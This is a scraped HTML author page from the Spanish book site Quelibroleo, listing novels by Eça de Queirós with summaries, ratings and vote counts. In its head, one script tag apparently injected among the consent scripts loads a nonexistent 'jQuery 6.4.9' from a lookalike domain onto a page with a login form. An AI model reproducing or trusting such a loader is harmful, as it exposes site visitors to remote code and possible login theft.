

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz?sort=puntuacion&page=1
body_size: 12170
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="jVE1PRO9wxNzYbd1CQbRgzjUF9oi7FQNsWGvtydg">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "jVE1PRO9wxNzYbd1CQbRgzjUF9oi7FQNsWGvtydg";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="jVE1PRO9wxNzYbd1CQbRgzjUF9oi7FQNsWGvtydg">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="jVE1PRO9wxNzYbd1CQbRgzjUF9oi7FQNsWGvtydg">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>nota media</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/los-maia" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1236096069.jpg" alt="Portada de LOS MAIA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/los-maia"><span><b>LOS MAIA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz">EÇA DE QUEIRÓS, JOSÉ MARÍA (José Maria Eça de Queiroz)</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen14013"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen14013" role="tabpanel">
								<div class="text">
																		<p>Para Eça de Queirós (1845-1900), una literatura era la mejor justificación de una nacionalidad. En un país como Portugal, que cultiva su ser patrio tan primorosamente, determinadas obras han estado llamadas a convertirse en exponente máximo del genio y la vida portugueses: Los lusiadas, Los maia, lo...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-maia#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,33
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/los-maia">9
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/los-maia#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-capital" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788496834613.jpg" alt="Portada de LA CAPITAL" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-capital"><span><b>LA CAPITAL</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz">EÇA DE QUEIRÓS, JOSÉ MARÍA (José Maria Eça de Queiroz)</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen10142"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen10142" role="tabpanel">
								<div class="text">
																		<p>Los apasionados redactores de la gacetilla literaria de Coimbra persiguen un solo sueño: celebrar el imperio del arte reunidos en el cenáculo de la inteligencia. Llegado de provincias, el pálido y melancólico Artur Corvelo se entrega a componer versos y a soñar su futuro glorioso entre escritores, p...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-capital#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-capital">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-capital#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/desde-paris-cronicas-y-ensayos-1893-1897" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1286446823.jpg" alt="Portada de DESDE PARÍS. (Crónicas y ensayos 1893-1897)" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/desde-paris-cronicas-y-ensayos-1893-1897"><span><b>DESDE PARÍS. (Crónicas y ensayos 1893-1897)</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz">EÇA DE QUEIRÓS, JOSÉ MARÍA (José Maria Eça de Queiroz)</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen29400"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen29400" role="tabpanel">
								<div class="text">
																		<p>«La crónica es la conversación íntima, indolente y deslavazada, del periódico con sus lectores. Cuenta mil cosas sin nexo y sin sistema, se desparrama libremente por la naturaleza, por la vida, por la literatura, por la ciudad. Habla de las fiestas, de los teatros, de los atuendos… Habla de todo en...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/desde-paris-cronicas-y-ensayos-1893-1897#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/desde-paris-cronicas-y-ensayos-1893-1897">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/desde-paris-cronicas-y-ensayos-1893-1897#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-conde-de-abranhos-apuntes-biograficos-de-z-zagalo" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1351875924.jpg" alt="Portada de EL CONDE DE ABRANHOS. (Apuntes biográficos de Z. Zagalo)" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-conde-de-abranhos-apuntes-biograficos-de-z-zagalo"><span><b>EL CONDE DE ABRANHOS. (Apuntes biográficos de Z. Zagalo)</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz">EÇA DE QUEIRÓS, JOSÉ MARÍA (José Maria Eça de Queiroz)</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen111651"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen111651" role="tabpanel">
								<div class="text">
																		<p>«El conde de Abranhos es un estadista, orador, ministro, presidente del Consejo, etcétera, etcétera, que bajo esa grandiosa apariencia resulta ser un bribón, un pedante y un burro. De manera que el propósito del libro (además de una crítica de nuestras costumbres políticas) es la exposición de las m...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-conde-de-abranhos-apuntes-biograficos-de-z-zagalo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-conde-de-abranhos-apuntes-biograficos-de-z-zagalo">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-conde-de-abranhos-apuntes-biograficos-de-z-zagalo#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-crimen-del-padre-amaro" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1307366651.jpg" alt="Portada de EL CRIMEN DEL PADRE AMARO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-crimen-del-padre-amaro"><span><b>EL CRIMEN DEL PADRE AMARO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz">EÇA DE QUEIRÓS, JOSÉ MARÍA (José Maria Eça de Queiroz) </a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen14465"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen14465" role="tabpanel">
								<div class="text">
																		<p>Amado Vieira es un joven sacerdote que consigue ser trasladado de la parroquia rural en que ejercía su ministerio a otra en la bella ciudad de Leiria. Una vez allí, imperceptiblemente, se ve arrastrado a un ambiente de libertinaje y desenfreno por un grupo de sacerdotes de la localidad; uno de ellos...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-crimen-del-padre-amaro#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-crimen-del-padre-amaro">16
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-crimen-del-padre-amaro#comentarios"
								                              style="color: white">3
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-reliquia" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788496136762.jpg" alt="Portada de LA RELIQUIA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-reliquia"><span><b>LA RELIQUIA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz">EÇA DE QUEIRÓS, JOSÉ MARÍA (José Maria Eça de Queiroz)</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen10019"
